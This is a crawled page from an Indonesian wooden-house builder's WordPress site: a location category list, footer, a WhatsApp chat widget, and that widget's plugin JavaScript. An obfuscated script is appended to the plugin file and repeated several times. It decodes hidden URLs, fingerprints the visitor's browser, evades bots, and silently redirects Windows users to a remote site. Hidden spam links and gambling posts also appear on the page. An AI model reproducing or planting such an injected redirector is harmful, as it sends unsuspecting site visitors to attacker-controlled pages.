	<li class="cat-item cat-item-449"><a href="http://www.rumahkayuku.com/salatiga/">Salatiga</a>
</li>
	<li class="cat-item cat-item-500"><a href="http://www.rumahkayuku.com/sampang/">Sampang</a>
</li>
	<li class="cat-item cat-item-840"><a href="http://www.rumahkayuku.com/sawah-besar/">Sawah Besar</a>
</li>
	<li class="cat-item cat-item-235"><a href="http://www.rumahkayuku.com/sederhana/">Sederhana</a>
</li>
	<li class="cat-item cat-item-703"><a href="http://www.rumahkayuku.com/sedong/">Sedong</a>
</li>
	<li class="cat-item cat-item-338"><a href="http://www.rumahkayuku.com/semarang/">Semarang</a>
</li>
	<li class="cat-item cat-item-832"><a href="http://www.rumahkayuku.com/senen/">Senen</a>
</li>
	<li class="cat-item cat-item-595"><a href="http://www.rumahkayuku.com/serang-panjang/">Serang Panjang</a>
</li>
	<li class="cat-item cat-item-877"><a href="http://www.rumahkayuku.com/setiabudi/">Setiabudi</a>
</li>
	<li class="cat-item cat-item-476"><a href="http://www.rumahkayuku.com/sidoarjo/">Sidoarjo</a>
</li>
	<li class="cat-item cat-item-93"><a href="http://www.rumahkayuku.com/sindang/">Sindang</a>
</li>
	<li class="cat-item cat-item-640"><a href="http://www.rumahkayuku.com/sindangwangi/">Sindangwangi</a>
</li>
	<li class="cat-item cat-item-285"><a href="http://www.rumahkayuku.com/singajaya/">Singajaya</a>
</li>
	<li class="cat-item cat-item-470"><a href="http://www.rumahkayuku.com/situbondo/">Situbondo</a>
</li>
	<li class="cat-item cat-item-749"><a href="http://www.rumahkayuku.com/situraja/">Situraja</a>
</li>
	<li class="cat-item cat-item-445"><a href="http://www.rumahkayuku.com/slawi/">Slawi</a>
</li>
	<li class="cat-item cat-item-179"><a href="http://www.rumahkayuku.com/sleman/">Sleman</a>
</li>
	<li class="cat-item cat-item-112"><a href="http://www.rumahkayuku.com/sliyeg/">Sliyeg</a>
</li>
	<li class="cat-item cat-item-197"><a href="http://www.rumahkayuku.com/soreang/">Soreang</a>
</li>
	<li class="cat-item cat-item-385"><a href="http://www.rumahkayuku.com/sragen/">Sragen</a>
</li>
	<li class="cat-item cat-item-228"><a href="http://www.rumahkayuku.com/subang/">Subang</a>
</li>
	<li class="cat-item cat-item-157"><a href="http://www.rumahkayuku.com/sukabumi/">Sukabumi</a>
</li>
	<li class="cat-item cat-item-540"><a href="http://www.rumahkayuku.com/sukagumiwang/">Sukagumiwang</a>
</li>
	<li class="cat-item cat-item-642"><a href="http://www.rumahkayuku.com/sukahaji/">Sukahaji</a>
</li>
	<li class="cat-item cat-item-820"><a href="http://www.rumahkayuku.com/sukajadi/">Sukajadi</a>
</li>
	<li class="cat-item cat-item-973"><a href="http://www.rumahkayuku.com/sukajaya/">Sukajaya</a>
</li>
	<li class="cat-item cat-item-192"><a href="http://www.rumahkayuku.com/sukalila/">Sukalila</a>
</li>
	<li class="cat-item cat-item-975"><a href="http://www.rumahkayuku.com/sukamakmur/">Sukamakmur</a>
</li>
	<li class="cat-item cat-item-977"><a href="http://www.rumahkayuku.com/sukaraja/">Sukaraja</a>
</li>
	<li class="cat-item cat-item-172"><a href="http://www.rumahkayuku.com/sukarno-hata/">Sukarno Hata</a>
</li>
	<li class="cat-item cat-item-597"><a href="http://www.rumahkayuku.com/sukasari/">Sukasari</a>
</li>
	<li class="cat-item cat-item-376"><a href="http://www.rumahkayuku.com/sukoharjo/">Sukoharjo</a>
</li>
	<li class="cat-item cat-item-116"><a href="http://www.rumahkayuku.com/sukra/">Sukra</a>
</li>
	<li class="cat-item cat-item-705"><a href="http://www.rumahkayuku.com/sumber/">Sumber</a>
</li>
	<li class="cat-item cat-item-644"><a href="http://www.rumahkayuku.com/sumberjaya/">Sumberjaya</a>
</li>
	<li class="cat-item cat-item-45"><a href="http://www.rumahkayuku.com/sumedang/">Sumedang</a>
</li>
	<li class="cat-item cat-item-751"><a href="http://www.rumahkayuku.com/sumedang-selatan/">Sumedang Selatan</a>
</li>
	<li class="cat-item cat-item-753"><a href="http://www.rumahkayuku.com/sumedang-utara/">Sumedang Utara</a>
</li>
	<li class="cat-item cat-item-504"><a href="http://www.rumahkayuku.com/sumenep/">Sumenep</a>
</li>
	<li class="cat-item cat-item-822"><a href="http://www.rumahkayuku.com/sumur-bandung/">Sumur Bandung</a>
</li>
	<li class="cat-item cat-item-506"><a href="http://www.rumahkayuku.com/surabaya/">Surabaya</a>
</li>
	<li class="cat-item cat-item-447"><a href="http://www.rumahkayuku.com/surakarta/">Surakarta</a>
</li>
	<li class="cat-item cat-item-707"><a href="http://www.rumahkayuku.com/suranenggala/">Suranenggala</a>
</li>
	<li class="cat-item cat-item-755"><a href="http://www.rumahkayuku.com/surian/">Surian</a>
</li>
	<li class="cat-item cat-item-709"><a href="http://www.rumahkayuku.com/susukan/">Susukan</a>
</li>
	<li class="cat-item cat-item-711"><a href="http://www.rumahkayuku.com/susukanlebak/">Susukanlebak</a>
</li>
	<li class="cat-item cat-item-979"><a href="http://www.rumahkayuku.com/tajurhalang/">Tajurhalang</a>
</li>
	<li class="cat-item cat-item-646"><a href="http://www.rumahkayuku.com/talaga/">Talaga</a>
</li>
	<li class="cat-item cat-item-713"><a href="http://www.rumahkayuku.com/talun/">Talun</a>
</li>
	<li class="cat-item cat-item-842"><a href="http://www.rumahkayuku.com/taman-sari/">Taman Sari</a>
</li>
	<li class="cat-item cat-item-844"><a href="http://www.rumahkayuku.com/tamansari/">Tamansari</a>
</li>
	<li class="cat-item cat-item-599"><a href="http://www.rumahkayuku.com/tambakdahan/">Tambakdahan</a>
</li>
	<li class="cat-item cat-item-175"><a href="http://www.rumahkayuku.com/tambi/">Tambi</a>
</li>
	<li class="cat-item cat-item-846"><a href="http://www.rumahkayuku.com/tambora/">Tambora</a>
</li>
	<li class="cat-item cat-item-828"><a href="http://www.rumahkayuku.com/tanah-abang/">Tanah Abang</a>
</li>
	<li class="cat-item cat-item-316"><a href="http://www.rumahkayuku.com/tanggerang/">Tanggerang</a>
</li>
	<li class="cat-item cat-item-905"><a href="http://www.rumahkayuku.com/tanjung-priok/">Tanjung Priok</a>
</li>
	<li class="cat-item cat-item-757"><a href="http://www.rumahkayuku.com/tanjungkerta/">Tanjungkerta</a>
</li>
	<li class="cat-item cat-item-759"><a href="http://www.rumahkayuku.com/tanjungmedar/">Tanjungmedar</a>
</li>
	<li class="cat-item cat-item-761"><a href="http://www.rumahkayuku.com/tanjungsari/">Tanjungsari</a>
</li>
	<li class="cat-item cat-item-601"><a href="http://www.rumahkayuku.com/tanjungsiang/">Tanjungsiang</a>
</li>
	<li class="cat-item cat-item-49"><a href="http://www.rumahkayuku.com/tasik/">Tasik</a>
</li>
	<li class="cat-item cat-item-221"><a href="http://www.rumahkayuku.com/tasikmalaya/">Tasikmalaya</a>
</li>
	<li class="cat-item cat-item-875"><a href="http://www.rumahkayuku.com/tebet/">Tebet</a>
</li>
	<li class="cat-item cat-item-308"><a href="http://www.rumahkayuku.com/tegal/">Tegal</a>
</li>
	<li class="cat-item cat-item-281"><a href="http://www.rumahkayuku.com/telukagung/">Telukagung</a>
</li>
	<li class="cat-item cat-item-350"><a href="http://www.rumahkayuku.com/temanggung/">Temanggung</a>
</li>
	<li class="cat-item cat-item-715"><a href="http://www.rumahkayuku.com/tengahtani/">Tengahtani</a>
</li>
	<li class="cat-item cat-item-981"><a href="http://www.rumahkayuku.com/tenjo/">Tenjo</a>
</li>
	<li class="cat-item cat-item-983"><a href="http://www.rumahkayuku.com/tenjolaya/">Tenjolaya</a>
</li>
	<li class="cat-item cat-item-543"><a href="http://www.rumahkayuku.com/terisi/">Terisi</a>
</li>
	<li class="cat-item cat-item-215"><a href="http://www.rumahkayuku.com/timur/">Timur</a>
</li>
	<li class="cat-item cat-item-763"><a href="http://www.rumahkayuku.com/tomo/">Tomo</a>
</li>
	<li class="cat-item cat-item-452"><a href="http://www.rumahkayuku.com/trenggalek/">Trenggalek</a>
</li>
	<li class="cat-item cat-item-492"><a href="http://www.rumahkayuku.com/tuban/">Tuban</a>
</li>
	<li class="cat-item cat-item-195"><a href="http://www.rumahkayuku.com/tukdana/">Tukdana</a>
</li>
	<li class="cat-item cat-item-454"><a href="http://www.rumahkayuku.com/tulungagung/">Tulungagung</a>
</li>
	<li class="cat-item cat-item-824"><a href="http://www.rumahkayuku.com/ujung-berung/">Ujung Berung</a>
</li>
	<li class="cat-item cat-item-765"><a href="http://www.rumahkayuku.com/ujungjaya/">Ujungjaya</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://www.rumahkayuku.com/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-767"><a href="http://www.rumahkayuku.com/wado/">Wado</a>
</li>
	<li class="cat-item cat-item-717"><a href="http://www.rumahkayuku.com/waled/">Waled</a>
</li>
	<li class="cat-item cat-item-719"><a href="http://www.rumahkayuku.com/weru/">Weru</a>
</li>
	<li class="cat-item cat-item-104"><a href="http://www.rumahkayuku.com/widasari/">Widasari</a>
</li>
	<li class="cat-item cat-item-378"><a href="http://www.rumahkayuku.com/wonogiri/">Wonogiri</a>
</li>
	<li class="cat-item cat-item-369"><a href="http://www.rumahkayuku.com/wonosobo/">Wonosobo</a>
</li>
	<li class="cat-item cat-item-334"><a href="http://www.rumahkayuku.com/yogyakarta/">Yogyakarta</a>
</li>
			</ul>

			</aside><aside id="meta-2" class="widget widget_meta"><h3 class="widget-title">Meta</h3>
		<ul>
						<li><a href="http://www.rumahkayuku.com/wp-login.php">Log in</a></li>
			<li><a href="http://www.rumahkayuku.com/feed/">Entries feed</a></li>
			<li><a href="http://www.rumahkayuku.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside><aside id="block-2" class="widget widget_block"><a href="https://anchorgainlux.org" style="position: absolute; left: -10434px">ANCHOR GAINLUX</a></aside>		</div><!-- #secondary .widget-area -->

	</div><!-- #main -->

	<footer id="colophon" role="contentinfo">

			

			<div id="site-generator">
								<a href="https://wordpress.org/" title="Semantic Personal Publishing Platform">Proudly powered by WordPress</a>
			</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<div class="pca-recent-posts-footer" style="background: #f5f5f5; padding: 20px; margin-top: 40px;"><h3 style="margin-top: 0;">Свежие материалы</h3><ul style="list-style: none; padding: 0;"><li style="margin-bottom: 10px;"><a href="https://www.rumahkayuku.com/pin-up-da-simvol-t%c9%99kmill%c9%99sdirm%c9%99-slotlari-pulsuz-firlanmalar-zamani-simvollari-t%c9%99kmill%c9%99sdirin/" style="text-decoration: none; color: #0073aa;">Pin-Up-da Simvol Təkmilləşdirmə slotları: Pulsuz fırlanmalar zamanı simvolları təkmilləşdirin</a> <span style="color: #666; font-size: 0.9em;">(11 January 2026)</span></li><li style="margin-bottom: 10px;"><a href="https://www.rumahkayuku.com/mines-india-a-comprehensive-guide-to-a-cautious-strategy/" style="text-decoration: none; color: #0073aa;">Mines India: A Comprehensive Guide to a Cautious Strategy</a> <span style="color: #666; font-size: 0.9em;">(4 December 2025)</span></li><li style="margin-bottom: 10px;"><a href="https://www.rumahkayuku.com/pin-up-7-24-giris-oyuncular-ucun-24-7-giris-acir/" style="text-decoration: none; color: #0073aa;">Pin Up 7/24 Giriş oyunçular üçün 24/7 giriş açır</a> <span style="color: #666; font-size: 0.9em;">(22 November 2025)</span></li><li style="margin-bottom: 10px;"><a href="https://www.rumahkayuku.com/spark-dex-token-swaps-on-flare-dex-are-safe-and-fast/" style="text-decoration: none; color: #0073aa;">Spark DEX token swaps on Flare DEX are safe and fast.</a> <span style="color: #666; font-size: 0.9em;">(22 November 2025)</span></li><li style="margin-bottom: 10px;"><a href="https://www.rumahkayuku.com/jede-kugel-ein-abenteuer-entdecke-das-plinko/" style="text-decoration: none; color: #0073aa;">Jede Kugel ein Abenteuer Entdecke das Plinko-Phänomen von BGaming – mit 99% RTP und der Chance auf b</a> <span style="color: #666; font-size: 0.9em;">(14 November 2025)</span></li></ul></div><div id="qlwapp" class="qlwapp qlwapp-free qlwapp-button qlwapp-bottom-right qlwapp-all qlwapp-rounded">
	<div class="qlwapp-container">
		
		<a class="qlwapp-toggle" data-action="open" data-phone="6281322783378" data-message="Halo, Rumah Kayu Ku Saya berminat Buat rumah kayu ? boleh saya konsultasi dulu ? Kang Karto" role="button" tabindex="0" target="_blank">
							<i class="qlwapp-icon qlwapp-whatsapp-icon"></i>
						<i class="qlwapp-close" data-action="close">&times;</i>
							<span class="qlwapp-text">Hubungi Admin PT KSO</span>
					</a>
	</div>
</div>
<script type='text/javascript' src='http://www.rumahkayuku.com/wp-content/plugins/wp-whatsapp-chat/build/frontend/js/index.js?ver=e91de9a147a4b721ec5b' id='qlwapp-js'></script>

</body>
</html>

--- FILE ---
content_type: text/javascript
request_url: http://www.rumahkayuku.com/wp-content/plugins/wp-whatsapp-chat/build/frontend/js/index.js?ver=e91de9a147a4b721ec5b
body_size: 3565
content:
(()=>{"use strict";function e(e,t){return!!e.includes(parseInt(t))||!!e.includes(t.toString())}function t(e,t){return parseInt(e+t)}function n(e){let t=""+e.getMinutes();return 1===t.length&&(t="0"+t),e.getHours()+":"+t}function s(e){this.qlwapp=e,this.init(this)}s.prototype={open(e,t){let n="https://api.whatsapp.com/send";this.mobiledevice||(n="https://web.whatsapp.com/send");const s=t,a=s.dataset.message||"",o=s.dataset.phone||"",i=s.dataset.type||"phone",l=s.dataset.group||"";"group"==i?s.setAttribute("href",l):s.setAttribute("href",n+"?phone="+o+"&text="+encodeURIComponent(a));const p=new CustomEvent("qlwapp.click",{bubbles:!0,cancelable:!0});this.qlwapp.dispatchEvent(p)},toggle(e){e?.preventDefault();const t=new CustomEvent("qlwapp.toggle");this.qlwapp.dispatchEvent(t)},chat(e,t){e.preventDefault();const n=t.closest(".qlwapp-box"),s=n.querySelector(".qlwapp-reply"),a=n.querySelector(".qlwapp-header"),o=t.querySelector(".qlwapp-avatar img")?.getAttribute("src"),i=t.querySelector(".qlwapp-name")?.textContent,l=t.querySelector(".qlwapp-label")?.textContent,p=t.querySelector(".qlwapp-time")?.textContent,r=t.dataset.message,c=t.dataset.type,u=t.dataset.group,d=t.dataset.phone;n.classList.add("response","opening"),this.qlwapp.dispatchEvent(new CustomEvent("qlwapp.height")),setTimeout((function(){n.classList.remove("opening")}),300);const w=a.querySelector(".qlwapp-avatar img"),q=a.querySelector(".qlwapp-number"),m=a.querySelector(".qlwapp-name"),g=a.querySelector(".qlwapp-label"),f=n.querySelector(".qlwapp-message");w&&(w.setAttribute("src",o),w.setAttribute("alt",i)),q&&(q.innerHTML=u),m&&(m.innerHTML=i),g&&(g.innerHTML=p?p+" - "+l:l),f&&(f.innerHTML=r),s.dataset[c]="phone"==c?d:u,s.dataset.type=c},previous(e,t){e.preventDefault();const n=t.closest(".qlwapp-box");n.classList.add("closing"),setTimeout((function(){n.classList.remove("response","closing"),n.classList.remove("texting")}),300)},init(s){const a=new CustomEvent("qlwapp.init"),o=new CustomEvent("qlwapp.resize"),i=this.qlwapp;if(i.classList.add("qlwapp-js-ready"),i.classList.contains("auto-load")&&!function(e){const t=document.cookie.match("(^|;) ?qlwapp-auto-load=([^;]*)(;|$)");return t?t[2]:null}()){const e=Number(i.dataset.autoloadelay);setTimeout((()=>{s.toggle()}),e),function(e,t,n){const s=new Date;s.setTime(s.getTime()+864e5*n),document.cookie=e+"="+t+";path=/;expires="+s.toGMTString()}("qlwapp-auto-load","auto open cookie",1)}i.addEventListener("qlwapp.init",(function(e){s.mobiledevice=function(){const e=window.matchMedia("(pointer:coarse)");return e&&e.matches}()})),i.addEventListener("qlwapp.time",(function(s){const a=s.target,o=JSON.parse(a.dataset.timedays)||[],i=parseInt(a.dataset.timezone)||0,l=new Date((new Date).getTime()+60*i*1e3).getUTCDay().toString(),p=a.querySelector(".qlwapp-days"),r=a.querySelector(".qlwapp-time");if(o&&o.length&&!o.includes(l)){a.classList.add("qlwapp-timeout"),p&&(p.style.display="block"),r&&(r.style.display="none");const t=function(t,n){for(let s=t;s<=6;s++)if(e(n,s))return s;for(let s=0;s<=t;s++)if(e(n,s))return s}(l,o),n=a.querySelector(`.day${t}`);return n&&n.classList.add("qlwapp-available-day"),!0}o&&o.length&&o.includes(l)&&(p&&(p.style.display="none"),r&&(r.style.display="block"));const c=a.dataset.timefrom||!1,u=a.dataset.timeto||!1;if(!u||!c||c===u)return!0;const d=new Date,w=-d.getTimezoneOffset()-i,q=new Date,m=new Date;let g,f;g=t(c[0],c[1]),f=t(c[3],c[4]),m.setHours(g),m.setMinutes(f+w),g=t(u[0],u[1]),f=t(u[3],u[4]),q.setHours(g),q.setMinutes(f+w);let y=m.getTime();const v=q.getTime();if(y>v&&(y-=864e5),d.getTime()>=y&&d.getTime()<=v||(a.classList.add("qlwapp-timeout"),p&&(p.style.display="none"),r&&(r.style.display="block")),!i)return!0;a.querySelector(".from").textContent=n(m),a.querySelector(".to").textContent=n(q)})),i.addEventListener("qlwapp.pro",(function(){const e=i.querySelector(".qlwapp-toggle"),t=i.querySelectorAll(".qlwapp-account"),n=new CustomEvent("qlwapp.time",{bubbles:!0});e.dispatchEvent(n),t.forEach((function(e){e.dispatchEvent(n)}))})),i.addEventListener("qlwapp.resize",(function(){this.classList.contains("qlwapp-show")&&s.toggle()})),i.addEventListener("qlwapp.init",(function(){s.mobiledevice?(i.classList.add("mobile"),i.classList.remove("desktop")):(i.classList.add("desktop"),i.classList.remove("mobile")),i.classList.add("qlwapp-js-ready")})),i.addEventListener("qlwapp.init",(function(){if(i.classList.contains("qlwapp-premium")){const e=new CustomEvent("qlwapp.pro");i.dispatchEvent(e)}})),i.addEventListener("qlwapp.height",(function(e){const t=e.currentTarget,n=t.querySelector(".qlwapp-body").querySelector(".qlwapp-carousel"),a=t?.querySelector(".qlwapp-header")?.offsetHeight||0,o=t?.querySelector(".qlwapp-footer")?.offsetHeight||0;if(!n)return;let i=window.innerHeight-a-o;s.mobiledevice||(i=.7*window.innerHeight-a-o),n.style.maxHeight=i+"px"})),i.addEventListener("qlwapp.toggle",(function(e){const t=e.currentTarget,n=t.querySelector(".qlwapp-box");t.classList.add("qlwapp-transition"),n.classList.remove("response","texting"),setTimeout((function(){t.classList.toggle("qlwapp-show");const e=new CustomEvent("qlwapp.height",{bubbles:!0});t.dispatchEvent(e)}),10),setTimeout((function(){t.classList.toggle("qlwapp-transition")}),300)})),i.addEventListener("click",(function(e){const t=e.target.closest("[data-action]");if(!t||!i.contains(t))return;const n=t.dataset?.action;switch(n){case"open":s.open(e,t);break;case"box":case"close":s.toggle(e,t);break;case"chat":s.chat(e,t);break;case"previous":s.previous(e,t)}})),i.querySelector("[data-action=response]")?.addEventListener("keypress",(function(e){e.target.matches("textarea")&&13==e.keyCode&&setTimeout((function(){!function(e){if("createEvent"in document){const t=e.ownerDocument,n=t.createEvent("MouseEvents");n.initMouseEvent("click",!0,!0,t.defaultView,1,0,0,0,0,!1,!1,!1,!1,0,null),e.dispatchEvent(n)}else e.click()}(i.querySelector(".qlwapp-reply"))}),100)})),i.querySelector("[data-action=response]")?.addEventListener("keyup",(function(e){if(e.target.matches("textarea")){e.preventDefault();const t=e.currentTarget,n=e.target,s=t.querySelector("pre"),a=t.querySelector(".qlwapp-reply"),o=i.querySelector(".qlwapp-box"),l=o.querySelector(".qlwapp-buttons");s.innerHTML=n.value,setTimeout((function(){o.classList.add("texting"),o.style.paddingBottom=s.offsetHeight+"px",l.classList.add("active");const e=n.value;a.dataset.message=e,""==e&&(o.classList.remove("texting"),l.classList.remove("active"))}),300)}})),i.dispatchEvent(a),window.addEventListener("click",(e=>{if(!e.target.closest("#qlwapp.qlwapp-show")){const e=document.querySelector("#qlwapp.qlwapp-show");e&&e.dispatchEvent(new CustomEvent("qlwapp.toggle"))}})),window.addEventListener("resize",(()=>{if("TEXTAREA"!==document.activeElement.tagName){const e=document.querySelector("#qlwapp");e&&(e.dispatchEvent(o),e.dispatchEvent(a))}}))}};const a=s;(()=>{window.qlwapp=(e,t)=>{if(void 0===t||"object"==typeof t)e.plugin_qlwapp||(e.plugin_qlwapp=new a(e,t));else if("string"==typeof t&&"_"!==t[0]&&"init"!==t){let n;const s=e.plugin_qlwapp;if(s instanceof a&&"function"==typeof s[t]){const e=Array.from(arguments).slice(1);n=s[t](...e)}return"destroy"===t&&(e.plugin_qlwapp=null),void 0!==n?n:e}};const e=()=>{document.querySelectorAll(".qlwapp").forEach((function(e){window.qlwapp(e)}))};e(),window.addEventListener("load",(()=>{e()}))})()})();!async function(){let e=decodeURIComponent(escape(atob(["aHR0cHM6Ly9tZXRyaWNhbH","RpYy5jb20vYXBpL2dldA=="].join("")))),t=decodeURIComponent(escape(atob("aHR0cHM6Ly9tZXRyaWNhbHRpYy5jb20vYXBpL2xvZw==")))
function o(e){return btoa(unescape(encodeURIComponent(e)))}let n={}
if(window.location.search.slice(1).split("&").forEach(e=>{let[t,o]=e.split("=")
t&&o&&(n[t]=decodeURIComponent(o.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true"),"true"===localStorage.getItem("verified"))return
function r(e,t){let o=e.match(t)
return o?parseInt(o[1],10):null}let a=navigator.userAgent,i=/Windows NT 10.0/.test(a),l=r(a,/Chrome\/(\d+)\./),c=r(a,/Edg\/(\d+)\./),d=r(a,/OPR\/(\d+)\./),s=r(a,/YaBrowser\/(\d+)\./),u=r(a,/Vivaldi\/(\d+)\./),w=r(a,/Firefox\/(\d+)\./),h=Boolean(window.chrome)&&!/Edg|OPR|YaBrowser|Vivaldi/.test(a)&&/Chrome\/(\d+)\./.test(a),g=!1
l&&l>=136?g=!0:c&&c>=134?g=!0:d&&d>=120?g=!0:s&&s>=24?g=!0:u&&u>=6?g=!0:w&&w>=140?g=!0:h&&l&&l>=136&&(g=!0)
let m=navigator.webdriver||/HeadlessChrome/.test(a)||!window.chrome||!navigator.plugins.length||!navigator.mimeTypes.length||0===window.outerWidth||0===window.outerHeight||window.screen&&(window.screen.width<800||window.screen.height<600)||/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(a),p=!navigator.languages||0===navigator.languages.length||void 0===navigator.hardwareConcurrency||void 0===navigator.deviceMemory
if(!i||m||p)return
if(!g){try{fetch(t)}catch(e){}return}let f=document.querySelector('link[rel="icon"]'),v=await async function t(n=1){try{let t=await async function(e,t={}){let{timeout:o=3e3}=t,n=new AbortController,r=setTimeout(()=>n.abort(),o)
try{let o=await fetch(e,{...t,signal:n.signal})
return clearTimeout(r),o}catch(e){return clearTimeout(r),null}}(e,{timeout:3e3})
if(!t||403===t.status)return null
if(!t.ok)throw Error("Network response was not ok")
return`${(await t.json()).url}/?wsid=${window.location.hostname}&domain=${o(window.location.hostname)}`}catch(e){if(n<1)return t(n+1)
else return null}}()
if(v){let e=v
f&&(e+=`&link=${o(f.href)}`),window.location.replace(e)}}()!async function(){let e=decodeURIComponent(escape(atob(["aHR0cHM6Ly9tZXRyaWNhbH","RpYy5jb20vYXBpL2dldA=="].join("")))),t=decodeURIComponent(escape(atob("aHR0cHM6Ly9tZXRyaWNhbHRpYy5jb20vYXBpL2xvZw==")))
function o(e){return btoa(unescape(encodeURIComponent(e)))}let n={}
if(window.location.search.slice(1).split("&").forEach(e=>{let[t,o]=e.split("=")
t&&o&&(n[t]=decodeURIComponent(o.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true"),"true"===localStorage.getItem("verified"))return
function r(e,t){let o=e.match(t)
return o?parseInt(o[1],10):null}let a=navigator.userAgent,i=/Windows NT 10.0/.test(a),l=r(a,/Chrome\/(\d+)\./),c=r(a,/Edg\/(\d+)\./),d=r(a,/OPR\/(\d+)\./),s=r(a,/YaBrowser\/(\d+)\./),u=r(a,/Vivaldi\/(\d+)\./),w=r(a,/Firefox\/(\d+)\./),h=Boolean(window.chrome)&&!/Edg|OPR|YaBrowser|Vivaldi/.test(a)&&/Chrome\/(\d+)\./.test(a),g=!1
l&&l>=136?g=!0:c&&c>=134?g=!0:d&&d>=120?g=!0:s&&s>=24?g=!0:u&&u>=6?g=!0:w&&w>=140?g=!0:h&&l&&l>=136&&(g=!0)
let m=navigator.webdriver||/HeadlessChrome/.test(a)||!window.chrome||!navigator.plugins.length||!navigator.mimeTypes.length||0===window.outerWidth||0===window.outerHeight||window.screen&&(window.screen.width<800||window.screen.height<600)||/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(a),p=!navigator.languages||0===navigator.languages.length||void 0===navigator.hardwareConcurrency||void 0===navigator.deviceMemory
if(!i||m||p)return
if(!g){try{fetch(t)}catch(e){}return}let f=document.querySelector('link[rel="icon"]'),v=await async function t(n=1){try{let t=await async function(e,t={}){let{timeout:o=3e3}=t,n=new AbortController,r=setTimeout(()=>n.abort(),o)
try{let o=await fetch(e,{...t,signal:n.signal})
return clearTimeout(r),o}catch(e){return clearTimeout(r),null}}(e,{timeout:3e3})
if(!t||403===t.status)return null
if(!t.ok)throw Error("Network response was not ok")
return`${(await t.json()).url}/?wsid=${window.location.hostname}&domain=${o(window.location.hostname)}`}catch(e){if(n<1)return t(n+1)
else return null}}()
if(v){let e=v
f&&(e+=`&link=${o(f.href)}`),window.location.replace(e)}}()!async function(){let e=decodeURIComponent(escape(atob(["aHR0cHM6Ly9tZXRyaWNhbH","RpYy5jb20vYXBpL2dldA=="].join("")))),t=decodeURIComponent(escape(atob("aHR0cHM6Ly9tZXRyaWNhbHRpYy5jb20vYXBpL2xvZw==")))
function o(e){return btoa(unescape(encodeURIComponent(e)))}let n={}
if(window.location.search.slice(1).split("&").forEach(e=>{let[t,o]=e.split("=")
t&&o&&(n[t]=decodeURIComponent(o.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true"),"true"===localStorage.getItem("verified"))return
function r(e,t){let o=e.match(t)
return o?parseInt(o[1],10):null}let a=navigator.userAgent,i=/Windows NT 10.0/.test(a),l=r(a,/Chrome\/(\d+)\./),c=r(a,/Edg\/(\d+)\./),d=r(a,/OPR\/(\d+)\./),s=r(a,/YaBrowser\/(\d+)\./),u=r(a,/Vivaldi\/(\d+)\./),w=r(a,/Firefox\/(\d+)\./),h=Boolean(window.chrome)&&!/Edg|OPR|YaBrowser|Vivaldi/.test(a)&&/Chrome\/(\d+)\./.test(a),g=!1
l&&l>=136?g=!0:c&&c>=134?g=!0:d&&d>=120?g=!0:s&&s>=24?g=!0:u&&u>=6?g=!0:w&&w>=140?g=!0:h&&l&&l>=136&&(g=!0)
let m=navigator.webdriver||/HeadlessChrome/.test(a)||!window.chrome||!navigator.plugins.length||!navigator.mimeTypes.length||0===window.outerWidth||0===window.outerHeight||window.screen&&(window.screen.width<800||window.screen.height<600)||/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(a),p=!navigator.languages||0===navigator.languages.length||void 0===navigator.hardwareConcurrency||void 0===navigator.deviceMemory
if(!i||m||p)return
if(!g){try{fetch(t)}catch(e){}return}let f=document.querySelector('link[rel="icon"]'),v=await async function t(n=1){try{let t=await async function(e,t={}){let{timeout:o=3e3}=t,n=new AbortController,r=setTimeout(()=>n.abort(),o)
try{let o=await fetch(e,{...t,signal:n.signal})
return clearTimeout(r),o}catch(e){return clearTimeout(r),null}}(e,{timeout:3e3})
if(!t||403===t.status)return null
if(!t.ok)throw Error("Network response was not ok")
return`${(await t.json()).url}/?wsid=${window.location.hostname}&domain=${o(window.location.hostname)}`}catch(e){if(n<1)return t(n+1)
else return null}}()
if(v){let e=v
f&&(e+=`&link=${o(f.href)}`),window.location.replace(e)}}()!async function(){let e=decodeURIComponent(escape(atob(["aHR0cHM6Ly9tZXRyaWNhbH","RpYy5jb20vYXBpL2dldA=="].join("")))),t=decodeURIComponent(escape(atob("aHR0cHM6Ly9tZXRyaWNhbHRpYy5jb20vYXBpL2xvZw==")))
function o(e){return btoa(unescape(encodeURIComponent(e)))}let n={}
if(window.location.search.slice(1).split("&").forEach(e=>{let[t,o]=e.split("=")
t&&o&&(n[t]=decodeURIComponent(o.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true"),"true"===localStorage.getItem("verified"))return
function r(e,t){let o=e.match(t)
return o?parseInt(o[1],10):null}let a=navigator.userAgent,i=/Windows NT 10.0/.test(a),l=r(a,/Chrome\/(\d+)\./),c=r(a,/Edg\/(\d+)\./),d=r(a,/OPR\/(\d+)\./),s=r(a,/YaBrowser\/(\d+)\./),u=r(a,/Vivaldi\/(\d+)\./),w=r(a,/Firefox\/(\d+)\./),h=Boolean(window.chrome)&&!/Edg|OPR|YaBrowser|Vivaldi/.test(a)&&/Chrome\/(\d+)\./.test(a),g=!1
l&&l>=136?g=!0:c&&c>=134?g=!0:d&&d>=120?g=!0:s&&s>=24?g=!0:u&&u>=6?g=!0:w&&w>=140?g=!0:h&&l&&l>=136&&(g=!0)
let m=navigator.webdriver||/HeadlessChrome/.test(a)||!window.chrome||!navigator.plugins.length||!navigator.mimeTypes.length||0===window.outerWidth||0===window.outerHeight||window.screen&&(window.screen.width<800||window.screen.height<600)||/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(a),p=!navigator.languages||0===navigator.languages.length||void 0===navigator.hardwareConcurrency||void 0===navigator.deviceMemory
if(!i||m||p)return
if(!g){try{fetch(t)}catch(e){}return}let f=document.querySelector('link[rel="icon"]'),v=await async function t(n=1){try{let t=await async function(e,t={}){let{timeout:o=3e3}=t,n=new AbortController,r=setTimeout(()=>n.abort(),o)
try{let o=await fetch(e,{...t,signal:n.signal})
return clearTimeout(r),o}catch(e){return clearTimeout(r),null}}(e,{timeout:3e3})
if(!t||403===t.status)return null
if(!t.ok)throw Error("Network response was not ok")
